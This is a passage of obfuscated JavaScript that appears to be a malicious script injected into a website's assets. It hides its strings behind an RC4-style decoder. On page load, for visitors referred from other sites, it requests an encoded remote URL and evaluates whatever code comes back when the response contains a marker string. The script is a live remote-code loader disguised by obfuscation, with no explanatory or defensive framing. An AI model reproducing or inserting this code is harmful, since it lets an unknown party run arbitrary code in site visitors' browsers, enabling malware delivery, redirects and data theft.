K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};